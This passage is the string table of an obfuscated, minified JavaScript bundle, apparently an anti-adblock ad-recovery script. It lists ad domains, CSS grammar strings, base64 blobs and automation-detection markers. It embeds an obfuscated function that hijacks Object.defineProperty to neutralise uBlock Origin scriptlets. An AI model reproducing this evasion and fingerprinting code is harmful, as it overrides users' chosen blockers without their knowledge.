'gemius.pl','medium','pmdstatic.net','getOwnPropertyNames','ads_','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','3rd-party\x20fetch\x20error:\x20','thatgossip.com','ads.linkedin.com','()\x20=>\x20version','loc','cookielaw.org','Blocked\x20interstial\x20slot\x20define:','<forgiving-selector-list>','XMLHttpRequest_statusText','addAtrule_','domain\x20switch:\x20ignore','redir','none|<custom-ident>+','compareByOriginalPositionsNoSource','HTMLSourceElement','auto|always|avoid|left|right|recto|verso','ad.doorigo.co.kr','<single-animation-play-state>#','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','image','shouldNegotiateAds','c3ZtbQ==','set','min(\x20<calc-sum>#\x20)','Forward\x20report\x20url\x20to\x20engineers','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Element_classList','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','alphaStr','auto|bullets|numbers|words|spell-out|<counter-style-name>','fromEntries','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Counter','<\x27min-height\x27>','normal|always','none|circle|disc|square','element','normal|<length-percentage>','pub.network','size','tokenCount','userAgent','INTERSTITIAL','<length>','Expect\x20a\x20number','translateX(\x20<length-percentage>\x20)','rad','writable','rest','insertRule','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','statusText','invalid\x20protect-id\x20length:\x20','leave','<generic>','<\x27margin-bottom\x27>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cqmax','ar-v1','none|<transform-list>','Percentage','gpt-nextmillennium','!self','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','stylesheet','Integer\x20is\x20expected','auto|optimizeSpeed|crispEdges|geometricPrecision','turn','<percentage>?&&<image>','[clip|ellipsis|<string>]{1,2}','edg/','advertisement-holder','<length>|<percentage>','static.doubleclick.net','versions','EventTarget_addEventListener','updateCursors','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<counter-style-name>|symbols(\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','data-ad-width','onetag-sys.com','UnicodeRange','inventory_name','\x22></script></head><body></body></html>','normal|small-caps','<blend-mode>|plus-lighter','normal|[<string>\x20<number>]#','default|none','https://consent.northernirelandworld.com','pagead/js/dv3.js','as-empty-bidder','fxios/','hidden','Hex\x20or\x20identifier\x20is\x20expected','kobe-journal.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','[[auto|<length-percentage>]{1,2}]#','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','arkadium-aps-tagan.adlightning.com','consume','consumeUntilExclamationMarkOrSemicolon','Unknown\x20at-rule\x20descriptor','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','domain\x20switch:\x20no\x20src\x20attribute','CefSharp','DocumentFragment_querySelectorAll','revokeObjectURL','Document_referrer','blocking_ads','ports','Combinator','iframe\x20error\x20event','&domain=','setPrototypeOf','sping','<percentage>|<length>','https://ib.adnxs.com/ut/v3/prebid','aXRoYw==','data-skip-protect-name','replaceChild','eof','cpmstar.com','ddg/','data-non-sharding','sdkVersion','defer','wrong\x20contentWindow','dvb','flags','open','[auto|reverse]||<angle>','<\x27margin-top\x27>','<number\x20[1,∞]>','Destroying\x20blocked\x20slots\x20:\x20','adroll.com','brave','pagehide','sessionId','getLocationFromList','isTargetUrl','/detect/script-block/script-blocked-checker','<script>window.parent.postMessage(\x27','navigator.permissions\x20is\x20undefined','scale(\x20[<number>|<percentage>]#{1,2}\x20)','hasFocus','\x20undefined','RTCEncodedAudioFrame','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','MSG_ACK','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','padStart','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Google','baseline|sub|super|<svg-length>','data:text/html,','document.getElementsByClassName','text_ads','root|nearest|self','domcontentloaded','xhr_defer','XMLHttpRequest_status','safeframe.googlesyndication.com','auto|<position>','responseText','ric','<bg-position>#','/runner.html','<header','lvh','normal|[light|dark|<custom-ident>]+&&only?','line','tcString','NodeList','childElementCount','<!--','onerror','cWJ1dw==','html',':after','xhr','<url>+','truvidplayer.com','Brian\x20Paul','Unexpected\x20end\x20of\x20input','impactify.media','normal|<try-size>','sourcesContent','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','edl','adthrive.com','__tcfapi\x20not\x20found\x20within\x20timeout','basename','$1\x20\x20\x20','Must\x20be\x20between\x200\x20and\x2063:\x20','Notification','marphezis.com','rtt','text/css','.set','encode','Negotiate\x20async\x20ads\x20failed:\x20','minutemedia','translateY(\x20<length-percentage>\x20)','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','data-src','adClosed','<\x27inset-inline\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','enabled','Multiplier','MSG_ACK_INVISIBLE','gpt-adingo','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','picrew.me','ad_','target','start|end|center|justify|distribute','cdn-exchange.toastoven.net','https://fb.html-load.com','<line-style>','ACK_INVISIBLE','requestBids','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','abgroup','padding-right','BatteryManager','fundingchoicesmessages.google.com','<wq-name>','ZGdnbg==','invert(\x20<number-percentage>\x20)','Invalid\x20protect\x20url\x20prefix:\x20','PerformanceEntry','auth','<paint>','normal|reverse|inherit','navigator.productSub\x20is\x20undefined','liadm.com','directives','<family-name>','JSON_stringify','gpt_','MAIN',')-token','skimresources.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','memoryLimitThreshold','HTMLAnchorElement_href','prevUntil','/main.html','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','adDiv','none|path(\x20<string>\x20)','next','gpt_slot_rendered_time','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','grad','flux.jp','__rgst_cb','adv-space','<\x27inset-inline-start\x27>','<\x27margin-inline-end\x27>','direction','show|hide','unhandled\x20exception\x20-\x20','Window_fetchLater','attributionSrc','/report','/f.min.js','nextSibling','document.classList.remove\x20not\x20work','margin-top','sidead','Ratio','api.assertcom.de','isPropagationStopped','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','findLastIndex','bqstreamer.com','728px','creativecdn.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','https://static.criteo.net/js/ld/publishertag.prebid.js','<html','/static/topics/topics_frame.html','Response','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-','element\x20display\x20none\x20important','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[csstree-match]\x20BREAK\x20after\x20','-apple-system|BlinkMacSystemFont','ads','Too\x20many\x20hex\x20digits','onError','self',':before','getType','window.Notification\x20is\x20undefined','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','allowPrebid','unrulymedia.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','data-meta','__driver_evaluate','removeEventListener','_generateSourcesContent','width','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','addEventListener','exports','Name\x20is\x20expected','NestingSelector','bnh6bg==','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','firefox','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[object\x20Intl]','3rd-party\x20xhr\x20abort','x-frame-height','__as_xhr_processed','<line-style>{1,4}','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','&error=','event_sample_ratio','consentmanager.net','reserved2Output','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','def','performance_gpt_ad_rendered','[<filter-function>|<url>]+','_top','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','documentElement','as_location','HTMLTableCaptionElement','data-bypass-check-transform','gpt-clickio','mixed|upright|sideways','img_','hookWindowProperty\x20Error:\x20','<grid-line>\x20[/\x20<grid-line>]{0,3}','clamp(\x20<calc-sum>#{3}\x20)','/negotiate/css','readyState','getLocationRange','__sa_','Window_open','<ident-token>|<function-token>\x20<any-value>?\x20)','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','getProperty','AdShield\x20API\x20cmd','setInterval','ima://','logicieleducatif.fr','condition','fmget_targets','root','low','auto|wrap|nowrap','webkitResolveLocalFileSystemURL','beforeunload','getConsentMetadata','none|blink','ag.dns-finder.com','protectedHeader','browserEngineKind','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','data-cmp-ab','documentElementKeys','mask','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','AtrulePrelude','buildID','replace','Window_fetch','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','plainchicken.com','jizsl_','hash','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','string-api','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','.gamezop.com','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','is_acceptable_ads_blocked','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','XMLHttpRequest_responseURL','e-planning.net','auto|both|start|end|maximum|clear','appendScriptElementAsync','blocked_filters','1059016OxKxOf','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','boolean','forEach','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','getName','dppx','separate|collapse|auto','<\x27right\x27>','pw-','normal|compact','`\x20is\x20missed','token','.setTargetingForGPTAsync','adUnits','parentNode','vmin','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','ads-partners.coupang.com','randomize','comma-token','__lastWatirAlert','c.appier.net','Blocked\x20','RegExp','-webkit-calc(','protectHtml','raptive','kind','[none|<dashed-ident>]#','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','!(function(){','XMLHttpRequest','<color-stop-length>|<color-stop-angle>','ident-token','SharedStorageWorklet_addModule','matchAll','leaderboard','topics.authorizedvault.com','</script><script\x20src=\x22','FeatureRange','onParseError','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Unknown\x20property','border-box|padding-box|content-box','MediaQueryList','hsl|hwb|lch|oklch','sandbox','protectUrlContext','https://s.html-load.com','<counter-style-name>','auto|<integer>','auto|<length>|<percentage>','as_skip','inventories_key','N3k6eDIxOF1VI05DfW5XYU1Te0w=','aW5wdXQ=','_skipValidation','delay','isSleipnir','as-event-handler-added','cmVzZXJ2ZWQx','em5iZw==','vendor','auto|<integer>{1,3}','sleipnir/','matrix(\x20<number>#{6}\x20)','findLast','<integer>|<length>','isVisibleIframe','<ident>','nightmare','combinator','columns','<time>|<percentage>','<\x27flex-shrink\x27>','webkitTemporaryStorage','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','timesofindia.indiatimes.com','closed','Node_textContent','<\x27margin-left\x27>','gpt','CSSStyleDeclaration','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','/negotiate/v3/iframe?passcode=','SyntaxReferenceError','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','_file','<single-animation-iteration-count>#','href','__webdriver_script_func','Terminate\x20-\x20non-adblock','adcontainer','<\x27border-top-style\x27>','srcset','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','[INVENTORY]\x20found\x20visible\x20','title\x20(english\x20only)','<feature-value-declaration>',':not(','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','getSizes','`\x20for\x20','[<predefined-rgb-params>|<xyz-params>]','lvb','as_handler_set','adblock_fingerprint','failed','window.top.apstag.runtime.callCqWrapper','.umogames.com','computed','readable','reject','trackad.cz','ReadableStream','getContext','<declaration-value>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Feature','\x22inventories\x22','lngtdv.com','driver','webkitPersistentStorage','requestNonPersonalizedAds','span','Hyphen\x20minus','sdk_version','cmd','application/json','Element_matches','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','https://mp.4dex.io/prebid','deg','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','https://securepubads.g.doubleclick.net/tag/js/gpt.js','request_id','cancelAnimationFrame','auto|inter-character|inter-word|none','fuseplatform.net','Identifier\x20is\x20expected\x20but\x20function\x20found','<declaration>','ad_unit_path','[<layer-name>#|<layer-name>?]','click','window.as_location','shardingIndex','additionalAdsBait','block|inline|x|y','reversed(\x20<counter-name>\x20)','description','ms,\x20passcode:\x20','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<\x27inset-block\x27>','__webdriver_evaluate','scanString','DOMParser','checkAtruleDescriptorName','adnxs.net','https://fb.content-loader.com','<percentage>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','banner-','<div\x20class=\x22CAN_content\x22>','\x20|\x20\x20','?as-revalidator=','prepend','Enum','hotjar.com','nn_','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','HTMLIFrameElement_name','text-ad-links','<number-percentage>{1,4}&&fill?','<bg-image>#','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','pageview_id','clientHeight','<complex-real-selector-list>','none|discard-before||discard-after||discard-inner','Navigator','$cdc_asdjflasutopfhvcZLmcfl_','charCodeAt','URL','<shape-box>|fill-box|stroke-box|view-box','/gpt/setup','richaudience.com','keepOriginalAcceptableAds','encodeUrl','browsiprod.com','okNetworkStatusCodes','auto|start|end|center|baseline|stretch','googlesyndication\x5c.com','writeln','offsetAndType','break','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','as_inventory_id','</a></span>','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','\x20is\x20blocked.','https://fb2.html-load.com','auto|never|always','infinite|<number>','c204ZmtocndhOTR5MGV1cGoybnEx','option\x20priority\x20is\x20invalid','<single-animation-timeline>#','https://example.com/','decorate','uBO:','__replaced','cancelIdleCallback','calledSelenium','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','bmxvYw==','-moz-calc(','compact','larger|smaller','TkduRThhX3kuRmpZTz00dzNdcDc=','none|<offset-path>||<coord-box>','divId','infinityfree.com','(\x5cs|>)','onClick','traffective','can\x27t\x20access\x20document.hidden','w\x20=\x20window.parent;','light|dark|<integer\x20[0,∞]>','[<length>|<number>]{1,4}',']\x20by\x20[','saturate(\x20<number-percentage>\x20)','internet_explorer','clickio.com','isNameCharCode','<display-outside>?&&[flow|flow-root]?&&list-item','node','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','reverse','combo','always|auto|avoid','removeItem','Mismatch','blocking_acceptable_ads','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','__lastWatirPrompt','Element.remove','data-empty-class','<font-weight-absolute>|bolder|lighter','[jis78|jis83|jis90|jis04|simplified|traditional]','interstitial','intersectionRect','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','requestIdleCallback\x20not\x20exists','none|[<number>|<percentage>]{1,3}','exportSnapshot','scroll|fixed|local','emit','pubads','domAutomationController','VENDOR','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Window_name','onLoad','rotate(\x20[<angle>|<zero>]\x20)','getLocation','gpt_slot_found','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','afterend','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','value','freeze','agkn.com','getAdUnitPath','function','Date','AdThrive_','alt','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x22\x20is\x20expected','json.parse','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','parseContext','recovery','snigel-','lvw','<media-in-parens>\x20[or\x20<media-in-parens>]+','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eachMapping','themoneytizer.com','text_ad','.end','adsafeprotected.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<number-percentage>{1,4}\x20fill?','omid-','GeneralEnclosed','all|<custom-ident>','args','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','not','[id^=\x22gpt_ad_\x22]','<page-selector-list>','webdriverio','[full-width|proportional-width]','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','childNodes','windowSize','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://pagead2.googlesyndication.com/gampad/ads','normal|<number>|<length>|<percentage>','pseudo','Element_querySelectorAll','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','gpt-adshield','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<box>|margin-box','adthrive-','Selector\x20is\x20expected','miter|round|bevel','property','postmedia.solutions.cdn.optable.co','<easing-function>#','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','cootlogix.com','replaceAll','read-only|read-write|write-only','https://prebid.cootlogix.com/prebid/multi/','compareByOriginalPositions','Unknown\x20node\x20type\x20`','onabort','blocked_script_cache','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','createItem','8573741755808484570000','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Proxy','explicit','nth','/negotiate/script-set-value','String_replace','Blocked\x20slot\x20define:\x20[','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','cache_is_blocking_ads','navigator.plugins\x20is\x20undefined','<\x27max-block-size\x27>','finally','Element_id','refinery89.com','display\x20none','adngin-','.setPAAPIConfigForGPT','hostname','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','contents|none','default|menu|tooltip|sheet|none','[Profile\x20Handler]','import(\x27','solid|double|dotted|dashed|wavy','inventories','TopLevelCss','tagName','syntaxStack','attributionsrc=','()\x20{\x20[native\x20code]\x20}','googletag','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','https://aax.amazon-adsystem.com/e/dtb/bid','<\x27inset-inline-end\x27>','keepalive','<pseudo-page>+|<ident>\x20<pseudo-page>*','<boolean-expr[','max-width','blur','prev','source','skipUntilBalanced','scope','cqi','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','publisher1st.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','ads-','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','leader(\x20<leader-type>\x20)','[from-image||<resolution>]&&snap?','_phantom','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','idSubstring','extra','ladsp.com','channel','action','uBlock\x20Origin','layer','escape','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','eWJmcQ==','gpt_requested_time','div#contents','anyclip.com','normal|<feature-tag-value>#','<image>|<color>','hardwareConcurrency','auto|thin|none','/dbm/ad','endsWith','SECSSOBrowserChrome','navigator.connection.rtt\x20is\x20undefined','<\x27flex-grow\x27>','pos','<combinator>?\x20<complex-real-selector>','AtruleDescriptor','now','v7.5.57','\x22],[class*=\x22','push','orbidder.otto.de','cmVzZXJ2ZWQyT3V0cHV0','languages','svmax','\x27))','Error','<single-transition>#','canvas','option\x20path\x20is\x20invalid','contentDocument','ins.adsbygoogle','padding-box|content-box','visit','gzip','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','https://consent.edinburghnews.scotsman.com','Failed\x20to\x20load\x20profile:\x20','stylesheetUrlsToLoadBeforeHooking','port','server','adwallpaper','auto|fixed','HTMLTableElement','Expected\x20','nowrap|wrap|wrap-reverse','snigel','webGL','generatedColumn','timeZone','translateZ(\x20<length>\x20)','/iu3','referrerPolicy','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<\x27margin-inline\x27>','https://fb.css-load.com','selenium','rfihub.com','indiatimes.com','Invalid\x20URL:\x20','f8d5326a','adx.digitalmatter.services','3rd-party\x20xhr\x20error','_parent','Reflect','https://securepubads.g.doubleclick.net/gampad/ads','profile','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','signalStatus','origin','PluginArray','aditude','adtrafficquality.google','onWhiteSpace','ops','cultureg','stroke','XMLHttpRequest_responseText','aweber.com','prev_scp','createElement','<string>|<image>|<custom-ident>','original_url','selector','x:\x20','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','this.postMessage(...arguments)','none|manual|auto','timestamp','focus','contains','lookupOffset','replaceState','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','rubiconproject.com','auto|normal|none','map','HTMLLinkElement_href','adsinteractive.com','limit_memory_filter','bind','num','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','_fa_','cssText','blocked','clientWidth','umogames.com','getAtruleDescriptor','elem','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[class^=\x22div-gpt-ad\x22]','leboncoin.fr','.\x20Phase:\x20','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<media-in-parens>\x20[and\x20<media-in-parens>]+','logs','<\x27opacity\x27>','fuse','<\x27margin-block\x27>','securepubads.g.doubleclick.net','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','responseType','offset','filename','api.ootoo.co.kr','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Analytics.event(','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','urlParse','privacy-mgmt.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<length-percentage>&&hanging?&&each-line?','https://cmp.osano.com','response','_map','strict','autobild.de','max-age','XMLHttpRequest_response','getTime','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\